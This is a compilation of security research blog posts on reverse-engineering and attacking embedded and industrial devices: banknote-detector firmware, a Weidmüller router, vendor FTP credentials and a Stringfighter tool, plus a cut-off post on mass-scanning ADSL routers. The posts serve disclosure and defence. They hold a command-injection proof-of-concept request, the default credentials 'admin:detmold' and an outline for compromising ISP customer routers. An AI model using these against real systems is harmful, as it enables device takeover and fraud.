
The following document provides some insights into the device’s security http://www.secureuro.com/secureuro/ingles/MANUALINGLES2006.pdf (resource no longer available)
Unfortunately, some of these claims are not completely true and others are simply false. It is possible to understand how Secureuro works; we can access the firmware and EEPROM without even needing hardware hacking. Also, there is no encryption system protecting the firmware.
Before we start discussing the technical details, I would like to clarify that we are not disclosing any trick that could help criminals to bypass the device ‘as is’. My intention is not to forge a banknote that could pass as legitimate, that is a criminal offense. My sole purpose is to explain how I identified the code behind the validation in order to create ‘trojanized’ firmware that accepts even a simple piece of paper as a valid currency. We are not exploiting a vulnerability in the device, just a design feature.
 
 
Analyzing the Firmware

This is the software that downloads the firmware into the device. The firmware file I downloaded from the vendor’s website contains 128K of data that will be flashed to the ATMEGA128 microcontroller. So I can directly load it into IDA, although I do not have access to the EEPROM yet.
 
Entry Points
A basic approach to dealing with this kind of firmware is to identify some elements or entry points that can leveraged to look for interesting pieces of code.
A minimal set includes:
 
Interruption Vector 
  1.  RESET == Main Entry Point
  2.  TIMERs
  3.  UARTs
  4.  SPI
Mnemonics
  1.  LPM (Load Program Memory)
  2.  SPM (Store Program Memory)
  3.  IN
  4.  OUT
Registers
 
ADCL: The ADC Data Register Low
ADCH: The ADC Data Register High
ADCSRA: ADC Control and Status Register
ADMUX: ADC Multiplexer Selection Register
ACSR: Analog Comparator Control and Status
UBRR0L: USART Baud Rate Register
UCSR0B: USART Control and Status Register
UCSR0A: USART Control and Status Register
UDR0: USART I/O Data Register
SPCR: SPI Control Register
SPSR: SPI Status Register
SPDR: SPI Data Register
EECR: EEPROM Control Register
EEDR: EEPROM Data Register
EEARL: EEPROM Address Register Low
EEARH: EEPROM Address Register High
OCR2: Output Compare Register
TCNT2: Timer/Counter Register
TCCR2: Timer/Counter Control Register
OCR1BL: Output Compare Register B Low
OCR1BH: Output Compare Register B High
OCR1AL: Output Compare Register A Low
OCR1AH: Output Compare Register A High
TCNT1L: Counter Register Low Byte
TCNT1H: Counter Register High Byte
TCCR1B: Timer/Counter1 Control Register B
TCCR1A: Timer/Counter1 Control Register A
OCR0: Timer/Counter0 Output Compare Register
TCNT0: Timer/Counter0
TCCR0: Timer/Counter Control Register
TIFR: Timer/Counter Interrupt Flag Register
TIMSK: Timer/Counter Interrupt Mask Register
Using this information, we should reconstruct some firmware functions to make it more reverse engineering friendly.

First, I try to identify the Main, following the flow at the RESET ISR. This step is pretty straightforward.

As an example of collecting information based on the mnemonics, we identify a function reading from flash memory, which is renamed to ‘readFromFlash‘. Its cross-references will provide valuable information.


By finding the references to the registers involved in EEPROM operations I come across the following functions ‘sub_CFC‘ and ‘sub_CF3‘:


The first routine reads from an arbitrary address in the EEPROM. The second routine writes to the EEPROM. I rename ‘sub_CFC‘ to ‘EEPROM_read‘ and ‘sub_CF3‘ to ‘EEPROM_write‘. These two functions are very useful, and provide us with important clues.
Now that our firmware looks like a little bit more friendly, we focus on the implemented functionalities. The documentation I collected states that this device has been designed to allow communications with a computer; therefore we should start by taking a look at the UART ISRs.
Tip: You can look for USART configuration registers UCSR0B, UBRR0… to see how it is configured. 
USART0_RX


It is definitely interesting, when receiving a ‘J’ (0x49) character it initializes the usual procedure to send data through the serial interface. It checks UDRE until it is ready and then sends outs bytes through UDR0. Going down a little bit I find the following piece of code
It is using the function to read from the EEPROM I identified earlier. It seems that if we want to understand what is going on we will have to analyze the other functions involved in this basic block, ‘sub_3CBB‘ and ‘sub_3C9F‘.
 
SUB_3CBB

This function is receiving two parameters, a length (r21:r20) and a memory address (r17:r16), and transmitting the n bytes located at the memory address through UDR0. It basically sends n bytes through the serial interface.
I rename ‘sub_3CBB’ to ‘dumpMemToSerial‘. So  this function being called in the following way: dumpMemToSerial(0xc20,9). What’s at address 0xc20? Apparently nothing that makes sense to dump out. I must be missing something here. What can we do? Let’s analyze the stub code the linker puts at the RESET ISR, just before the ‘Main’ entry point. That code usually contains routines for custom memory initialization.

Good enough, ‘sub_4D02‘ is a memory copy function from flash to SRAM. It uses LPM so it demonstrates how important it is to check specific mnemonics to discover juicy functions.
Now take a look at the parameters, at ROM:4041 it is copying 0x2BD bytes (r21:r20) from 0x80A1 (r31:r30) to 0xBC2 (r17:r16). If we go to 0x80A1 in the firmware file, we will find a string table!

Knowing that 0xBC2 has the string table above, my previous call makes much more sense now: dumpMemToSerial(0xc20,9) => 0xC20 – 0xBC2 = 0x5E
String Table (0x80A1) + 0x5E == “#RESETS”
The remaining function to analyze is ‘sub_3C9F‘, which is basically formatting a byte to its ASCII representation to send it out through the serial interface. I rename it ‘hex2ascii
So, according to the code, if we send ‘J’ to the device, we should be receiving some statistics. This matches what I read in the documentation.
http://www.secureuro.com/secureuro/ingles/MANUALINGLES2006.pdf


Now this basic block seems much clearer. It is ‘printing’ some internal statistics.
“#RESETS: 000000” where 000000 is a three byte counter
(“BILLETES” means “BANKNOTES” in Spanish)
“#BILLETES: 000000 “
(“NO VALIDOS” means “INVALIDS” in Spanish)
#NO VALIDOS: 000000

Wait, hold on a second, the number of invalid banknotes is being stored in a three byte counter in the EEPROM, starting at position 0xE. Are you thinking what I’m thinking? We should look for the opposite operation. Where is that counter being incremented? That path would hopefully lead us to the part of code where a banknote is considered valid or invalid 🙂 Keep calm and ‘EEPROM_write’
Bingo!
Function ‘sub_1FEB’ (I rename it ‘incrementInvalid’) is incrementing the INVALID counter. Now I look for where it is being called.
incrementInvalid‘ is part of a branch, guess what’s in the other part?

In the left side of the branch, a variable I renamed ‘note_Value’, is being compared against 5 (5€) 0xA (10€). On the other hand, the right side of the branch leads to ‘incrementInvalid‘. Mission accomplished! We found the piece of code where the final validation is performed.

Without entering into details, but digging a little bit further by checking where ‘note_Value’ is being referenced, I easily narrow down the scope of the validation to two complex functions. The first one assigns a value of either 1 or 2 to ‘note_Value’ :
The second function takes into account this value to assigns the final value. When ‘note_Value’ is equal to 1, the possible values for the banknotes are: 5,10, and 20. Otherwise the values should be 50, 100, 200, or 500. Why?
I need to learn about Euro banknotes, so I take a look at the “Trainer’s guide to the Eurobanknotes and coins” from the European Central Bank http://www.ecb.europa.eu/euro/pdf/material/Trainer_A4_EN_SPECIMEN.pdf
Curious, this classification makes what I see in the code actually make sense. Maybe, only maybe, the first function is detecting the hologram type, and the second function is processing the remaining security features and finally assigning the value. The documentation from the vendor states:

Well, what about those six analogue signals? By checking for the registers involved in ADC operations we are able to identify an interesting function that I rename ‘getAnalogToDigital
This function receives the input pin from the ADC conversion as a parameter. As expected, it is invoked to complete the conversion of six different pins; inside a timer. The remaining three digital signals with information about the distances can also be obtained easily.
There are a lot of routines we could continue reconstructing: password, menu, configurations, timers, hidden/debug functionalities, but that is outside of the scope of this post. I merely wanted to identify a very specific functionality.
The last step was to buy the physical device. I modified the original firmware to accept our home-made IOActive currency, and…what do you think happened? Did it work? Watch the video to find it out 😉
The impact is obvious. An attacker with temporary physical access to the device could install customized firmware and cause the device to accept counterfeit money. Taking into account the types of places where these devices are usually deployed (shops, mall, offices, etc.)  this scenario is more than feasible.
Once again we see that when it comes to static analysis, collecting information about the target is as important as reverse engineering its code. Without the knowledge gained by reading all of those documents and watching the videos, reverse engineering would have been way more difficult.
I hope you find this useful in some way. I would be pleased if this post encourages you to research further or helps vendors understand the importance of building security measures into these types of devices.
References:
 
[1]http://www.inves.es/secureuro?p_p_id=56_INSTANCE_6CsS&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&p_p_col_id=detalleserie&p_p_col_count=1&_56_INSTANCE_6CsS_groupId=18412&_56_INSTANCE_6CsS_articleId=254592&_56_INSTANCE_6CsS_tabSelected=3&templateId=TPL_Detalle_Producto
[2] http://www.secureuro.com/secureuro/ingles/menuingles.htm#
[3] http://www.secureuro.com/secureuro/ingles/MANUALINGLES2006.pdf


[4] http://www.youtube.com/user/EuroSecurytec
INSIGHTS | September 3, 2013

Emulating binaries to discover vulnerabilities in industrial devices

Emulating an industrial device in a controlled environment is a really helpful security tool. You can gain a better knowledge of how it works, identify potential attack vectors, and verify the vulnerabilities you discovered using static methods.
This post provides step-by-step instructions on how to emulate an industrial router with publicly available firmware. This is a pretty common case, so you should be able to apply this methodology to other scenarios.
The target is the Waveline family of industrial routers from the German automation vendor Weidmüller. The firmware is publicly available at its website.
 
 
Firmware
Envision the firmware as a matryoshka doll, commonly known as a Russian nesting doll. Our goal is to find the interesting part in the firmware, the innermost doll, by going through the different outer layers. Binwalk will be our best friend for this task.
We found the following two files when we unzipped the firmware:
IE-AR-100T-WAVE_firmware
meta-inf.xml
 
$ tar -jxvf IE-AR-100T-WAVE_firmware
x deviceID
x IE-AR-100T-WAVE_uImage
We found uImage firmware, so now we search for any embedded file system by dumping it.
$ binwalk IE-AR-100T-WAVE_uImage 
DECIMAL   HEX       DESCRIPTION
——————————————————————————————————-
0         0x0       uImage header, header size: 64 bytes, header CRC: 0x520DABFB, created: Tue Jun 30 09:32:08 2009, image size: 9070000 bytes, Data Address: 0x8000, Entry Point: 0x8000, data CRC: 0xD822B635, OS: Linux, CPU: ARM, image type: OS Kernel Image, compression type: none, image name: Linux-2.6.25.20
12891     0x325B    LZMA compressed data, properties: 0xD4, dictionary size: 1543503872 bytes, uncompressed size: 536870912 bytes
14096     0x3710    gzip compressed data, from Unix, last modified: Tue Jun 30 09:32:07 2009, max compression
4850352   0x4A02B0  gzip compressed data, has comment, comment, last modified: Fri Jan 12 11:25:10 2029
We use the handy option ‘–dd’ to extract the gz file located at offset 0x3710.
$ binwalk –dd=gzip:gz:1 IE-AR-100T-WAVE_uImage
Now we have 3710.gz, so we use ‘gunzip + binwalk’ one more time.
$ binwalk 3710 
DECIMAL   HEX       DESCRIPTION
——————————————————————————————————-
89440     0x15D60   gzip compressed data, from Unix, last modified: Tue Jun 30 09:31:59 2009, max compression
We extract the gzip blob at 0x15D60.
$ binwalk –dd=gzip:gz:1 3710
$ file 15D60 
15D60: ASCII cpio archive (SVR4 with no CRC)
As a last step, we create a new directory (‘ioafs’) where the contents of this cpio file will be extracted.
$ cpio -imv –no-absolute-filenames < 15D60
We finally have the original filesystem.
We look at an arbitrary file to see what platform it was built for.
Now we are ready to build an environment to execute those ARM binaries using QEMU user-mode emulation.
1.Compile qemu statically.
./configure –static –target-list=armeb-linux-user –-enable-debug
2. Copy the resulting binary from ‘armeb-linux-user/qemu-armeb’ to the target filesystem ‘ioafs/usr/bin’.
3. Copy the target’s lib directory (‘ioafs/lib’) into ‘/usr/gnemul/qemu-arm’ (you may need to create this directory). This will allow qemu-arm’s user-mode emulation use the target’s libraries.
4. Enable additional ‘binmfts’ in the kernel.
$ echo “:armeb:M::x7fELFx01x02x01x00x00x00x00x00x00x00x00x00x00x02x00x28 :xffxffxffxffxffxffxffx00xffxffxffxffxffxffxffxffxffxfexffxff: /usr/bin/qemu-armeb:” > /proc/sys/fs/binfmt_misc/register
5. Bind your ‘dev’ and ‘proc’ to the target environment.
$ mount -o bind /dev ioafs/dev
$ mount -t proc proc ioafs/proc
6. ‘chroot’ into our emulated device (‘ioafs’).
$ chroot . bin/ash
Finding Vulnerabilities
 
From this point, hunting for vulnerabilities is pretty much the same as in any other *nix environment (check for proprietary services, accounts, etc.).
Today, almost all industrial devices have an embedded web server. Some of them use this interface to expose simple functionality for checking status, but others allow the operator to configure and control the device. The first thing to look for is a private key that could be used to implement MITM attacks.
Waveline routers use a well-known http server, lighttpd. We look in ‘/etc/lighttpd’ and find the private key at ‘/etc/lighttpd/wm.pem’.

We see that ‘/etc/init.d/S60httpd’ starts the lighttpd web server and can be used to configure its authentication.

If we decompress ‘/etc/ulsp_config.tgz’ we can find the SYSTEM_USER_PASS in ‘system.config’.
 
We have just discovered that the default credentials are ‘admin:detmold’.

We start the service and access the web interface.
We can now analyze the server’s DOCUMENT_ROOT (‘/home/httpd’) to see what kind of content is being served.

The operator can fully configure the device via several CGIs. We discover something interesting by reversing ‘config.cgi’.
As we can see in the menu, one of the options allows the operator to change the system time. However, this CGI was not designed with security in mind, and it allows an attacker to make other changes. The CGI is not filtering the input data from the web interface. Therefore, the ‘system’ call can be invoked with arbitrary values, leading to remote command injection vulnerability. If the operator is tricked into visiting a specially crafted website, this flaw can be exploited using a CSRF.
Proof of Concept
POST /config.cgi HTTP/1.1
Host: nsa.prism
User-Agent: Mozilla/5.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us,ar-jo;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 118
lang=englis&item=2&act=1&timemode=man&tzidx=0&jahr=2012&monat=|echo 1 >/home/httpd/amipowned&tag=07&std=21&min=00&sek=3
There are some additional vulnerabilities in this device, but those are left as an exercise for the reader.
These vulnerabilities were properly disclosed to the vendor who decided not to release a patch due to the small number of devices actually deployed.
INSIGHTS | June 4, 2013

Industrial Device Firmware Can Reveal FTP Treasures!

Security professionals are becoming more aware of backdoors, security bugs, certificates, and similar bugs within ICS device firmware. I want to highlight another bug that is common in the firmware for critical industrial devices: the remote access provided by some vendors between their devices and ftp servers for troubleshooting or testing. In many cases this remote access could allow an attacker to compromise the device itself, the company the device belongs to, or even the entire vendor organization.
I discovered this vulnerability while tracking connectivity test functions within the firmware for an industrial device gateway. During my research I landed on a script with ftp server information that is transmitted in the clear:
The script tests connectivity and includes two subtests. The first is a simple ping to the host “8.8.8.8”. The second test uses an internal ftp server to download a test file from the vendor’s ftp server and to upload the results back to the vendor’s server. The key instructions use the wget and wput commands shown in the screen shot.
In this script, the wget function downloads a test file from the vendor’s ftp server. When the test is complete, the wput function inserts the serial number of the device into the file name before the file is uploaded back to the vendor.
This is probably done to ensure that file names identify unique devices and for traceability.
This practice actually involves two vulnerabilities:
  • Using the device serial number as part of a filename on a relatively accessible ftp server.
  • Hardcoding the ftp server credentials within the firmware.
This combination could enable an attacker to connect to the ftp server and obtain the devices serial numbers.
The risk increases for the devices I am investigating. These device serial numbers are also used by the vendor to generate default admin passwords. This knowledge and strategy could allow an attacker to build a database of admin passwords for all of this vendor’s devices.
Another security issue comes from a different script that points to the same ftp server, this time involving anonymous access.
This vendor uses anonymous access to upload statistics gathered from each device, probably for debugging purposes. These instructions are part of the function illustrated below.
As in the first script, the name of the zipped file that is sent back to the ftp server includes the serial number.
The script even prompts the user to add the company name to the file name.
An attacker with this information can easily build a database of admin passwords linked to the company that owns the device.


The third script, which also involves anonymous open access to the ftp server, gathers the device configuration and uploads it to the server. The only difference between this and the previous script is the naming function, which uses the configs- prefix instead of the stats- prefix.
The anonymous account can only write files to the ftp server. This prevents anonymous users from downloading configuration files. However, the server is running an old version of the ftp service, which is vulnerable to public exploits that could allow full access to the server.
A quick review shows that many common information security best practice rules are being broken:
  1. Naming conventions disclose device serial numbers and company names. In addition, these serial numbers are used to generate unique admin passwords for each device.
  2. Credentials for the vendor’s ftp server are hard coded within device firmware. This would allow anyone who can reverse engineer the firmware to access sensitive customer information such as device serial numbers.
  3. Anonymous write access to the vendor’s ftp server is enabled. This server contains sensitive customer information, which can expose device configuration data to an attacker from the public Internet. The ftp server also contains sensitive information about the vendor.
  4. Sensitive and critical data such as industrial device configuration files are transferred in clear text.
  5. A server containing sensitive customer data and running an older version of ftp that is vulnerable to a number of known exploits is accessible from the Internet.
  6. Using Clear text protocols to transfer sensitive information over internet
Based on this review we recommend some best practices to remediate the vulnerabilities described in this article:
  1. Use secure naming conventions that do not involve potentially sensitive information.
  2. Do not hard-code credentials into firmware (read previous blog post by Ruben Santamarta).
  3. Do not transfer sensitive data using clear text protocols. Use encrypted protocols to protect data transfers.
  4. Do not transfer sensitive data unless it is encrypted. Use high-level encryption to encrypt sensitive data before it is transferred.
  5. Do not expose sensitive customer information on public ftp servers that allow anonymous access.
  6. Enforce a strong patch policy. Servers and services must be patched and updated as needed to protect against known vulnerabilities.
INSIGHTS | May 23, 2013

Identify Backdoors in Firmware By Using Automatic String Analysis

The Industrial Control Systems Cyber Emergency Response Team (ICS-CERT) this Friday published an advisory about some backdoors I found in two programmable gateways from TURCK, a leading German manufacturer of industrial automation products.
Using hard-coded account credentials in industrial devices is a bad idea. I can understand the temptation among manufacturers to include a backdoor “support” mechanism in the firmware for a product such as this. This backdoor allows them to troubleshoot problems remotely with minimal inconvenience to the customer.

On the other hand, it is only a matter of time before somebody discovers these ‘secret’ backdoors. In many cases, it takes very little time.

The TURCK backdoor is similar to other backdoors that I discussed at Black Hat and in previous blog posts. The common denominator is this: you do not need physical access to an actual device to find its backdoor. All you have to do is download device firmware from the vendor’s website. Once you download the firmware, you can reverse engineer it and learn some interesting secrets.
For example, consider the TURCK firmware. The binary file contains a small header, which simplifies the reverse engineering process:


The offset 0x1c identifies the base address. Directly after the header are the ARM opcodes. This is all the information you need to load the firmware into an IDA disassembler and debugger.

A brief review revealed that the device has its own FTP server, among other services. I also discovered several hard-coded credentials that are added when the system starts. Together, the FTP server and hard-coded credentials are a dangerous combination. An attacker with those credentials can completely compromise this device.
Find Hidden Credentials Fast
You can find hidden credentials such as this using manual analysis. But I have a method to discover hidden credentials more quickly. It all started during a discussion with friends at the LaCon conference regarding these kinds of flaws. One friend (hello @p0f ! ) made an obvious but interesting comment: “You could just find these backdoors by running the ‘strings’ command on the firmware file, couldn’t you?”

This simple observation is correct. All of the backdoors that are already public (such as Schneider, Siemens, and TURCK) could have been identified by looking at the strings … if you know common IT/embedded syntax. You still have to verify that potential backdoors are valid. But you can definitely identify suspicious elements in the strings.
There is a drawback to this basic approach. Firmware usually contains thousands of strings and it can take a lot of time to sift through them. It can be much more time consuming than simply loading the firmware in IDA, reconstructing symbols, and finding the ‘interesting’ functions.
So how can one collect intelligence from strings in less time? The answer is an analysis tool we created and use at IOActive called Stringfighter.
How Does Stringfighter Work?
Imagine dumping strings from a random piece of firmware. You end up with the following list of strings:
[Creating socket]
ERROR: %n
Initializing 
Decompressing kernel
GetSrvAddressById
NO_ADDRESS_FOUND
Xi$11ksMu8!Lma


From your security experience you notice that the last string seems different from the others—it looks like a password rather than a valid English word or a symbol name. I wanted to automate this kind of reasoning.
This is not code analysis. We only assume certain common patterns (such as sequential strings and symbol tables) usually found in this kind of binary. We also assume that compilers under certain circumstances put strings close to their references.
As in every decision process, the first step is to filter input based on selected features. In this case we want to discover ‘isolated’ strings. By ‘isolated’ I’m referring to ‘out-of-context’ elements that do not seem related to other elements.
An effective algorithm known as the ‘Levenshtein distance’ is frequently used to measure string similarity:
To apply this algorithm we create a window of n bytes that scans for ‘isolated’ strings. Inside that window, each string is checked against its ‘neighbors’ based on several metrics including, but not limited to, the Levenshtein distance.
However, this approach poses some problems. After removing blocks of ‘related strings,’ some potentially isolated strings are false positive results. For example, an ‘isolated’ string may be related to a distant ‘neighbor.’
We therefore need to identify additional blocks of ‘related strings’ (especially those belonging to symbol tables) formed between distant blocks that later become adjacent.
To address this issue we build a ‘first-letter’ map and run this until we can no longer remove additional strings.
At this point we should have a number of strings that are not related. However, how can we decide whether the string is a password? I assume developers use secure passwords, so we have to find strings that do not look like natural words.
We can consider each string as a first-order Markov source. To do this, use the following formula to calculate its entropy rate:
We need a large dictionary of English (or any other language) words to build a transition matrix. We also need a black list to eliminate common patterns.
We also want to avoid the false positives produced by symbols. To do this we detect symbols heuristically and ‘normalize’ them by summing the entropy for each of its tokens rather than the symbol as a whole.
These features help us distinguish strings that look like natural language words or something more interesting … such as undocumented passwords.
The following image shows a Stringfighter analysis of the TURCK BL20 firmware. The first string in red is highlighted because the tool detected that it is interesting.
In this case it was an undocumented password, which we eventually confirmed by analyzing the firmware.
The following image shows a Stringfighter analysis of the Schneider NOE 771 firmware. It revealed several backdoor passwords (VxWorks hashes). Some of these backdoor passwords appear in red.

Stringfighter is still a proof-of-concept prototype. We are still testing the ideas behind this tool. But it has exceeded our initial expectations and has detected backdoors in several devices. The TURCK backdoor identified in the CERT advisory will not be the last one identified by IOActive Labs. See you in the next advisory!
INSIGHTS | March 28, 2013

Behind ADSL Lines: How to Bankrupt ISPs While Making Money

Disclaimer: No businesses or even the Internet were harmed while researching this post. We will explore how an attacker can control the Internet access of one or more ISPs or countries through ordinary routers and Internet modems.

Cyber-attacks are hardly new in 2013. But what if an attack is both incredibly easy to construct and yet persistent enough to shut Internet services down for a few hours or even days? In this blog post we will talk about how easy it would be to enlist ordinary home Internet connections in this kind of attack, and then we suggest some potentially straightforward solutions to this problem.
The first problem
The Internet in the last 10 to 20 years has become the most pervasive way to communicate and share news on the planet. Today even people who are not at all technical and who do not love technology still use their computers and Internet-connected devices to share pictures, news, and almost everything else imaginable with friends and acquaintances.
All of these computers and devices are connected via CPEs (customer premises equipment) such as routers, modems, and set-top boxes etc. that enable consumers to connect to the Internet. Although most people consider these CPEs to be little magic boxes that do not need any sort of provisioning, in fact these plug-and-play devices are a key, yet weak link behind many major attacks occurring across the web today.
These little magic boxes come with some nifty default features:
  • Updateable firmware.
  • Default passwords.
  • Port forwarding.
  • Accessibility over http or telnet.
 
The second problem
All ISPs across the world share a common flaw. Look at the following screen shot and think about how one might leverage this flaw.

Most ISPs that own one or more netblocks typically write meaningful descriptions that provide some insight into what they are used for.
Attack phase 1
So what could an attacker do with this data?
  1. They can gather a lot of information about netblocks for one or more ISPs and even countries and some information about their use from http://bgp.he.net and http://ipinfodb.com.
  2. Next, they can use whois or parse bgp.he.net to search for additional information about these netblocks, such as data about ADSL, DSL, Wi-Fi, Internet users, and so on.
  3. Finally, the attacker can convert the matched netblocks into IP addresses.
At this point the attacker could have:
  • Identified netblocks for an entire ISP or country.
  • Pinpointed a lot of ADSL networks, so they have minimized the effort required to scan the entire Internet. With a database gathered and sorted by ISP and country an attacker can, if they wanted to, control a specific ISP or country.
Next the attacker can test how many CPEs he can identify in a short space of time to see whether this attack would be worth pursuing:
A few hours later the results are in:


In this case the attacker has identified more than 400,000 CPEs that are potentially vulnerable to the simplest of attacks, which is to scan the CPEs using both telnet and http for their default passwords.
We can illustrate the attacker’s plan with a simple diagram:


